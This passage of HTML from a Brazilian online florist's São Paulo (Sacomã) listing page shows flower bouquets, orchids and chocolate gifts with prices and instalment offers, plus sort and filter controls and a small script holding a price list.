                                <a class="menor-preco" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/filtro/menor-preco/">Menor Preço</a>
                                <a class="maior-preco" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/filtro/maior-preco/">Maior Preço</a>
                                <a class="mais-vendido" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/filtro/mais-vendidos/">Mais Vendido</a>
                                <div id="refina-filtro" class="refinar-filter" onclick="toggleexibefiltro(this)">Refinar</div>
                            </div>

                            <!--Ordenar e Refinar-->
                            <div class="cxOrdernarRefinar">
                                <div class="cBarra"></div>
                                <svg class="svg-icon-refinar" width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.3333 0H0.666667C0.298 0 0 0.298 0 0.666667V2.39333C0 2.742 0.142 3.08467 0.388667 3.33133L4 6.94267V12C4 12.2313 4.12 12.4453 4.31667 12.5673C4.42333 12.6333 4.54467 12.6667 4.66667 12.6667C4.76867 12.6667 4.87067 12.6433 4.96467 12.5967L7.63133 11.2633C7.85733 11.15 8 10.9193 8 10.6667V6.94267L11.6113 3.33133C11.858 3.08467 12 2.742 12 2.39333V0.666667C12 0.298 11.702 0 11.3333 0ZM6.862 6.19533C6.73667 6.32 6.66667 6.48933 6.66667 6.66667V10.2547L5.33333 10.9213V6.66667C5.33333 6.48933 5.26333 6.32 5.138 6.19533L1.33333 2.39333V1.33333H10.6673L10.6687 2.38867L6.862 6.19533Z" fill="#DB161F" />
                                </svg>
                                <span id="refina-filtroM" class="refinar-filterM" onclick="toggleexibefiltro(this)">Refinar <span class="qty-filtrosM">0 </span></span>

                                <svg class="svg-icon-ordernar" width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M0.667318 5.00065L3.33398 1.66732L6.00065 5.00065L4.00065 5.00065L4.00065 13.6673L2.66732 13.6673L2.66732 5.00065L0.667318 5.00065ZM6.00065 9.00065L8.00065 9.00065L8.00065 0.333984L9.33398 0.333984L9.33398 9.00065L11.334 9.00065L8.66732 12.334L6.00065 9.00065Z" fill="#DB161F" />
                                </svg>
                                <span id="ordernarFiltro" class="ordernarFiltroM" onclick="toggleordernarpor(this)">Ordernar</span>
                            </div>

                            <!--Ordernar e Refinar-->                            
                            <div class="showpages" id="lblItensPage">
                                Encontramos <span class="countProductTotal"> </span>
                                <span> produtos</span>
                                especiais para você <br />
                            </div>
                        </div>

                        



<div>
    <script type='text/javascript'> var prices = [6890,7990,8290,10290,11690,13190,13990,14841,15290,15990,17090,18590,18990,19990,20290,20390,21411,21771,21790,21990,23990,24190,24990,25281,26090,27090,27290,28590,29990,30990,31790,31851,31990,32751,35690,39590,41440] ; 
 var pricesReverse = [6890,7990,8290,10290,11690,13190,13990,14841,15290,15990,17090,18590,18990,19990,20290,20390,21411,21771,21790,21990,23990,24190,24990,25281,26090,27090,27290,28590,29990,30990,31790,31851,31990,32751,35690,39590,41440]; 
 pricesReverse.reverse(); </script>
    <input type="hidden" id="hdDeptName" />
    <div class="filter-message" style="display: none;">Não encontramos produtos com os critérios selecionados.</div>
    
    
            <ul class="ulPrincipal">
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='3' data-fgmoresold='0' data-price='27090' data-nusales='11'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/luxuosas-12-rosas-amarelas-no-vaso/p21852/?src=DEPT' data-idproduct='21852' data-vlprice='270,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/21852gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Luxuosas 12 Rosas Amarelas no Vaso" />
                        </div>
                        <h2 class="title-item">Luxuosas 12 Rosas Amarelas no Vaso</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 270,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 90,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='21852' data-idDept='8989' data-idDeptMain='1674' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='17' data-fgmoresold='0' data-price='15990' data-nusales='121'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/brisa-de-rosas-cor-de-rosa/p23290/?src=DEPT' data-idproduct='23290' data-vlprice='159,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/23290gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Brisa de Rosas Cor de Rosa" />
                        </div>
                        <h2 class="title-item">Brisa de Rosas Cor de Rosa</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 159,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 53,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='23290' data-idDept='8989' data-idDeptMain='1675' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='17' data-fgmoresold='0' data-price='30990' data-nusales='79'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-24-rosas-cor-de-rosa/p26097/?src=DEPT' data-idproduct='26097' data-vlprice='309,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26097gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 24 Rosas Cor de Rosa" />
                        </div>
                        <h2 class="title-item">Buquê de 24 Rosas Cor de Rosa</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 309,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 103,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26097' data-idDept='8989' data-idDeptMain='1675' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='134' data-idproducttype='2' data-idcolor='1' data-fgmoresold='0' data-price='6890' data-nusales='19'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/tablete-de-chocolate-lindor-milk-lindt-100g/p6819/?src=DEPT' data-idproduct='6819' data-vlprice='68,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/6819gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Tablete de Chocolate Lindor Milk Lindt 100g" />
                        </div>
                        <h2 class="title-item">Tablete de Chocolate Lindor Milk Lindt 100g</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 68,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 22,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='6819' data-idDept='8989' data-idDeptMain='9367' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='64' data-idcolor='1' data-fgmoresold='0' data-price='10290' data-nusales='1611'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-partitura-flores-do-campo/p25717/?src=DEPT' data-idproduct='25717' data-vlprice='102,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/25717gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê Partitura Flores do Campo" />
                        </div>
                        <h2 class="title-item">Buquê Partitura Flores do Campo</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 102,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 34,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='25717' data-idDept='8989' data-idDeptMain='8585' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='2' data-fgmoresold='0' data-price='7990' data-nusales='1319'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/mini-vaso-de-margaridinhas-plantadas/p24540/?src=DEPT' data-idproduct='24540' data-vlprice='79,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/24540gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Mini Vaso de Margaridinhas Plantadas" />
                        </div>
                        <h2 class="title-item">Mini Vaso de Margaridinhas Plantadas</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 79,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 26,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='24540' data-idDept='8989' data-idDeptMain='7292' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='18990' data-nusales='859'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-12-rosas-vermelhas/p26110/?src=DEPT' data-idproduct='26110' data-vlprice='189,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26110gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 12 Rosas Vermelhas" />
                        </div>
                        <h2 class="title-item">Buquê de 12 Rosas Vermelhas</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 189,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 63,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26110' data-idDept='8989' data-idDeptMain='1673' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='11690' data-nusales='332'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-6-rosas-vermelhas/p26094/?src=DEPT' data-idproduct='26094' data-vlprice='116,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26094gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 6 Rosas Vermelhas" />
                        </div>
                        <h2 class="title-item">Buquê de 6 Rosas Vermelhas</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 116,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 38,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26094' data-idDept='8989' data-idDeptMain='1673' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='27290' data-nusales='416'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-12-rosas-vermelhas-e-ferrero/p29155/?src=DEPT' data-idproduct='29155' data-vlprice='272,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29155gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 12 Rosas Vermelhas e Ferrero" />
                        </div>
                        <h2 class="title-item">Buquê de 12 Rosas Vermelhas e Ferrero</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 272,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 90,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29155' data-idDept='8989' data-idDeptMain='1673' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='1' data-fgmoresold='0' data-price='31990' data-nusales='287'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/luxuoso-mix-de-flores-do-campo-no-vaso/p22999/?src=DEPT' data-idproduct='22999' data-vlprice='319,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/22999gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Luxuoso Mix de Flores do Campo no Vaso" />
                        </div>
                        <h2 class="title-item">Luxuoso Mix de Flores do Campo no Vaso</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 319,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 106,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='22999' data-idDept='8989' data-idDeptMain='8372' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='1' data-fgmoresold='0' data-price='19990' data-nusales='652'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/admiracao-de-astromelias-coloridas-no-vaso/p4253/?src=DEPT' data-idproduct='4253' data-vlprice='199,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/4253gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Admiração de Astromélias Coloridas no Vaso" />
                        </div>
                        <h2 class="title-item">Admiração de Astromélias Coloridas no Vaso</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 199,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 66,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='4253' data-idDept='8989' data-idDeptMain='1162' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='132' data-idproducttype='64' data-idcolor='3' data-fgmoresold='0' data-price='13190' data-nusales='982'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-partitura-girassol/p32512/?src=DEPT' data-idproduct='32512' data-vlprice='131,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/32512gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê Partitura Girassol" />
                        </div>
                        <h2 class="title-item">Buquê Partitura Girassol</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 131,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 43,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='32512' data-idDept='8989' data-idDeptMain='1142' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='59' data-idcolor='5' data-fgmoresold='0' data-price='23990' data-nusales='1616'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/a-bela-rosa-encantada-vermelha/p27298/?src=DEPT' data-idproduct='27298' data-vlprice='239,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/27298gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de A Bela Rosa Encantada Vermelha" />
                        </div>
                        <h2 class="title-item">A Bela Rosa Encantada Vermelha</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 239,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 79,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'><ul><li><a href='https://www.giulianaflores.com.br/rosa-encantada/s21'><img class='gf-lazyload' data-src='//static.giulianaflores.com.br/images/rosapreservada_290617.jpg' src="//static.giulianaflores.com.br/images/loadingProduct.gif?ims=120x25" width='120' height='25' alt="Rosa Encantada"/></a></li></ul></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='27298' data-idDept='8989' data-idDeptMain='7287' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='18' data-fgmoresold='0' data-price='17090' data-nusales='149'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-6-rosas-champanhe-e-ferrero/p29924/?src=DEPT' data-idproduct='29924' data-vlprice='170,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29924gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 6 Rosas Champanhe e Ferrero" />
                        </div>
                        <h2 class="title-item">Buquê de 6 Rosas Champanhe e Ferrero</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 170,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 56,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29924' data-idDept='8989' data-idDeptMain='8553' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='132' data-idproducttype='51' data-idcolor='1' data-fgmoresold='0' data-price='18590' data-nusales='605'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/delicado-mix-de-flores-silvestres/p25702/?src=DEPT' data-idproduct='25702' data-vlprice='185,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/25702gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Delicado Mix de Flores Silvestres" />
                        </div>
                        <h2 class="title-item">Delicado Mix de Flores Silvestres</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 185,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 61,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='25702' data-idDept='8989' data-idDeptMain='8596' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='62' data-idcolor='2' data-fgmoresold='0' data-price='21411' data-nusales='247'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/orquidea-phalaenopsis-plantada/p24956/?src=DEPT' data-idproduct='24956' data-vlprice='214,11'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/24956gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Orquídea Phalaenopsis Plantada" />
                        </div>
                        <h2 class="title-item">Orquídea Phalaenopsis Plantada</h2>
                        <div class='price'><span class='old-price'><s>de R$ 237,90</s></span><span class='actual-price'>R$ 214,11</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 71,37</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='24956' data-idDept='8989' data-idDeptMain='9358' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='1' data-fgmoresold='0' data-price='29990' data-nusales='241'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/luxuosas-astromelias-coloridas-no-vaso/p21864/?src=DEPT' data-idproduct='21864' data-vlprice='299,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/21864gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Luxuosas Astromélias Coloridas no Vaso" />
                        </div>
                        <h2 class="title-item">Luxuosas Astromélias Coloridas no Vaso</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 299,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 99,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='21864' data-idDept='8989' data-idDeptMain='1162' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='1' data-fgmoresold='0' data-price='28590' data-nusales='91'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-12--rosas-coloridas-com-ferrero-rocher/p18888/?src=DEPT' data-idproduct='18888' data-vlprice='285,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/18888gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 12  Rosas Coloridas com Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Buquê de 12  Rosas Coloridas com Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 285,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 95,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='18888' data-idDept='8989' data-idDeptMain='1676' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='62' data-idcolor='2' data-fgmoresold='0' data-price='21771' data-nusales='451'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/mini-orquidea-rara-branca/p24706/?src=DEPT' data-idproduct='24706' data-vlprice='217,71'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/24706gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Mini Orquídea Rara Branca" />
                        </div>
                        <h2 class="title-item">Mini Orquídea Rara Branca</h2>
                        <div class='price'><span class='old-price'><s>de R$ 241,90</s></span><span class='actual-price'>R$ 217,71</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 72,57</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='24706' data-idDept='8989' data-idDeptMain='8207' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='24190' data-nusales='51'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/arranjo-3-lindas-rosas-e-ferrero-rocher/p29110/?src=DEPT' data-idproduct='29110' data-vlprice='241,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29110gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Arranjo 3 Lindas Rosas e Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Arranjo 3 Lindas Rosas e Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 241,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 80,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29110' data-idDept='8989' data-idDeptMain='7644' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='24990' data-nusales='129'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-18-rosas-vermelhas/p26108/?src=DEPT' data-idproduct='26108' data-vlprice='249,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26108gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 18 Rosas Vermelhas" />
                        </div>
                        <h2 class="title-item">Buquê de 18 Rosas Vermelhas</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 249,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 83,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26108' data-idDept='8989' data-idDeptMain='1673' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='61' data-idcolor='3' data-fgmoresold='0' data-price='21990' data-nusales='360'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/surpresa-de-girassois-no-vaso/p12230/?src=DEPT' data-idproduct='12230' data-vlprice='219,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/12230gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Surpresa de Girassóis no Vaso" />
                        </div>
                        <h2 class="title-item">Surpresa de Girassóis no Vaso</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 219,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 73,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='12230' data-idDept='8989' data-idDeptMain='1142' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='62' data-idcolor='2' data-fgmoresold='0' data-price='25281' data-nusales='167'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/mini-orquidea-rara-e-caixa-de-bombons-lindt/p29730/?src=DEPT' data-idproduct='29730' data-vlprice='252,81'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29730gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Mini Orquídea Rara e Caixa de Bombons Lindt" />
                        </div>
                        <h2 class="title-item">Mini Orquídea Rara e Caixa de Bombons Lindt</h2>
                        <div class='price'><span class='old-price'><s>de R$ 280,90</s></span><span class='actual-price'>R$ 252,81</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 84,27</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29730' data-idDept='8989' data-idDeptMain='7643' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='1' data-fgmoresold='0' data-price='18590' data-nusales='95'>
                <div class="product-item">
